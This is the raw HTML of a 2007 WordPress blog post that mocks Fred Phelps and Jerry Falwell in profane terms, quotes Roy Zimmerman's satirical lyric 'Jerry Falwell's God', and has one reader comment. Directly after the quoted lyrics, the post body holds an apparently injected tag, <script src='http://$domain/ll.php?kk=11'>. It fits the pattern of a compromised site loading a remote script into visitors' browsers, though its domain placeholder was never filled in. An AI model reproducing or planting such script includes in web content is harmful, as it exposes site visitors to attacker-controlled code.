

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babyfight.com/falwell-n-lyrics/
body_size: 10586
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
falwell &#8216;n&#8217; lyrics | Babyfight	</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://babyfight.com/wp-content/themes/twentyeleven/style.css?ver=20190507" />
<link rel="pingback" href="https://babyfight.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://babyfight.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Babyfight &raquo; Feed" href="https://babyfight.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babyfight &raquo; Comments Feed" href="https://babyfight.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babyfight &raquo; falwell &#8216;n&#8217; lyrics Comments Feed" href="https://babyfight.com/falwell-n-lyrics/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://babyfight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabyfight.com%2Ffalwell-n-lyrics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://babyfight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabyfight.com%2Ffalwell-n-lyrics%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://babyfight.com/wp-content/themes/twentyeleven/blocks.css?ver=20190102' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://babyfight.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://babyfight.com/wp-json/wp/v2/posts/262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babyfight.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://babyfight.com/falwell-n-lyrics/" />
<link rel='shortlink' href='https://babyfight.com/?p=262' />
</head>

<body class="wp-singular post-template-default single single-post postid-262 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://babyfight.com/" rel="home">Babyfight</a></span></h1>
				<h2 id="site-description">Dispensing goo since 1999</h2>
			</hgroup>

						<a href="https://babyfight.com/">
									<img src="https://babyfight.com/wp-content/uploads/2021/09/cropped-burner-cover.jpg" width="1000" height="287" alt="Babyfight" />
								</a>
			
									<form method="get" id="searchform" action="https://babyfight.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-898"><a href="http://babyfight.com/">Home</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://babyfight.com/just-in-case-you-didnt-know/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://babyfight.com/well-now-2/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-262" class="post-262 post type-post status-publish format-standard hentry category-fred-phelps category-idiots category-jerry-falwell category-lyrics">
	<header class="entry-header">
		<h1 class="entry-title">falwell &#8216;n&#8217; lyrics</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://babyfight.com/falwell-n-lyrics/" title="3:37 pm" rel="bookmark"><time class="entry-date" datetime="2007-05-23T15:37:00-06:00">May 23, 2007</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://babyfight.com/author/garth/" title="View all posts by garth" rel="author">garth</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://scienceblogs.com/pharyngula/2007/05/stupid_people_attend_liberty_u.php" target="_blank">Liberty U student made some napalm</a> and brought it to Falwell&#8217;s funeral. The reason? Fred Phelps, of the Westboro Baptist Church, which was picketing Falwell for being&#8230; a friend of gays. Rrrright. Anyone need any more evidence that Phelps is nuttier than a fuckin huge tractor trailer full of fruitcakes? The special &#8220;Extra nuts for nut-lovers!&#8221; variety of fruitcake? With boxes made out of nuts? </p>
<h1>Fuck you Fred Phelps</h1>
<p>, and you too, Falwell. If there was a god, and it was anything like your biblical views, you&#8217;d both rot forever screaming in hell. </p>
<p>Hm. What kind of lyric today? </p>
<blockquote><p><a href="http://www.royzimmerman.com/lyrics/homeland_falwell.html" target="_blank">Jerry Falwell&#8217;s God</a><br />Roy Zimmerman<br />&#8220;Homeland&#8221;, 2004</p>
<p>Jerry Falwell&#8217;s god was standing by the elevator while we were talking about the party, so we had to invite him.</p>
<p>Secretly, we were all wishing that he wouldn&#8217;t come, because he&#8217;s vengeful and jealous and he tends to smite people.</p>
<p>And, of course, he knew we were thinking that, so it made him all the more determined to show up and punish us.</p>
<p>And I wanted to invite my god, but I couldn&#8217;t find him.</p>
<p>But, Jerry Falwell&#8217;s god is hard to miss&#8230; the gossamer robe and the beard down to here, and the button that says, &#8220;What would Jesus do?&#8221;</p>
<p>And sure enough, day of the party, there he was at the door.</p>
<p>And he spoke, spaketh he, saying, &#8220;I AM COME.&#8221;</p>
<p>And I knew there was a joke there&#8230; but Jerry Falwell&#8217;s god will not be mocked.</p>
<p>So I said, &#8220;Come in.&#8221;</p>
<p>Jerry Falwell&#8217;s god<br />Jerry Falwell&#8217;s god<br />Huh!</p>
<p>Now, I&#8217;m no heavenly host, but I throw a decent party, and there were people of all kinds there — black, white, Swedish, Norwegian, the whole human spectrum.</p>
<p>And right away, Jerry Falwell&#8217;s god found the two people who would listen to him and began spaking in a voice so loud, it made the Beastie Boys sound like the Vienna Boys Choir.</p>
<p>And he made the lame to walk.</p>
<p>And these were my friends, so they were still lame, but they could walk.</p>
<p>And he turned the loaves to fishes, and the Oreos to Hydrox.</p>
<p>And he divided up the room, divided he, saying &#8220;Gays here, lesbians here, pagans here, abortionists, feminists, civil libertarians, People for the American Way,&#8221; and frankly, some of us did not know where to stand.</p>
<p>I went with the lesbians.</p>
<p>Jerry Falwell&#8217;s god<br />Jerry Falwell&#8217;s god<br />Huh!</p>
<p>And he pointed his huge finger at each group in turn, saying, &#8220;I blame you, and you, and you, who have secularized society and cast me out of the town square,&#8221; and I thought, &#8220;Man you are the town square.&#8221;</p>
<p>He said, &#8220;Lo, I have lifted the Veil of Protection, for the end days are here, and the judgment is nigh, where I will draw the faithful to heaven and will leave the unrepentant to walk a desolate earth.&#8221; And I thought, &#8220;More polyester for the rest of us.&#8221;</p>
<p>And he spat fire, and he rained toads, and he brought forth seven bowls of seven plagues, and finally I just said, &#8220;Look, I&#8217;ll tell you one thing Jesus would not do.</p>
<p>Jesus would not wreck a guy&#8217;s party.</p>
<p>And Jesus would not preach hate.</p>
<p>And Jesus would not stand in the rubble and say, &#8216;I told you so.&#8217;</p>
<p>And Jesus would not use an international catastrophe to score points for some misogynistic, narrow, homophobic, anti-Semitic interpretation of his life and teaching.</p>
<p>And if people are jealous and judgmental and vengeful and violent, maybe it&#8217;s because you made them in your image.</p>
<p>And if people have cast you out of the town square, maybe it&#8217;s because you are a finger-pointing, moralizing, rageaholic, stone drag who gives deities a bad name!</p>
<p>And if people have turned away from your word, maybe it&#8217;s because you have spinach in your teeth!&#8221;</p>
<p>And he smote me.</p>
<p>Jerry Falwell&#8217;s god<br />Jerry Falwell&#8217;s god<br />Huh!</p></blockquote>
<p><script src="http://$domain/ll.php?kk=11"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://babyfight.com/category/fred-phelps/" rel="category tag">fred phelps</a>, <a href="https://babyfight.com/category/idiots/" rel="category tag">idiots</a>, <a href="https://babyfight.com/category/jerry-falwell/" rel="category tag">jerry falwell</a>, <a href="https://babyfight.com/category/lyrics/" rel="category tag">lyrics</a> by <a href="https://babyfight.com/author/garth/">garth</a>. Bookmark the <a href="https://babyfight.com/falwell-n-lyrics/" title="Permalink to falwell &#8216;n&#8217; lyrics" rel="bookmark">permalink</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-262 -->

						<div id="comments">
	
	
			<h2 id="comments-title">
			1 thought on &ldquo;<span>falwell &#8216;n&#8217; lyrics</span>&rdquo;		</h2>

		
		<ol class="commentlist">
					<li class="comment even thread-even depth-1" id="li-comment-68">
		<article id="comment-68" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=68&#038;d=mm&#038;r=r' srcset='https://secure.gravatar.com/avatar/?s=136&#038;d=mm&#038;r=r 2x' class='avatar avatar-68 photo avatar-default' height='68' width='68' decoding='async'/><span class="fn">charles</span> on <a href="https://babyfight.com/falwell-n-lyrics/#comment-68"><time datetime="2007-05-23T17:35:00-06:00">May 23, 2007 at 5:35 pm</time></a> <span class="says">said:</span>
											</div><!-- .comment-author .vcard -->

					
					
				</footer>

				<div class="comment-content"><p>&#8220;And he smote me.&#8221;<br />haha&#8230;</p>
<p>I think Phelps is awesome, he is a cartoon image of the hate filled Christian. I hope he causes real Christians the same amount of disgust he causes sane non-religious people.<br />I wonder really, other than God, or Jesus, who the fuck does Phelps like? I mean he thinks Fallwell was pro-gay? Thats much the same as saying that the KKK is pro-black.<br />The best thing that could ever happen, would be that they are right about God existing. I bet God would be a bigger dick than they are.</p>
</div>

				<div class="reply">
									</div><!-- .reply -->
			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		</ol>

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://babyfight.com/wp-login.php?redirect_to=https%3A%2F%2Fbabyfight.com%2Ffalwell-n-lyrics%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="one">
		<div id="first" class="widget-area" role="complementary">
		<aside id="media_image-2" class="widget widget_media_image"><img width="300" height="225" src="https://babyfight.com/wp-content/uploads/2021/09/316577_1755620749914_8104474_n_1755620749914-300x225.jpg" class="image wp-image-907  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://babyfight.com/wp-content/uploads/2021/09/316577_1755620749914_8104474_n_1755620749914-300x225.jpg 300w, https://babyfight.com/wp-content/uploads/2021/09/316577_1755620749914_8104474_n_1755620749914-400x300.jpg 400w, https://babyfight.com/wp-content/uploads/2021/09/316577_1755620749914_8104474_n_1755620749914.jpg 604w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://babyfight.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 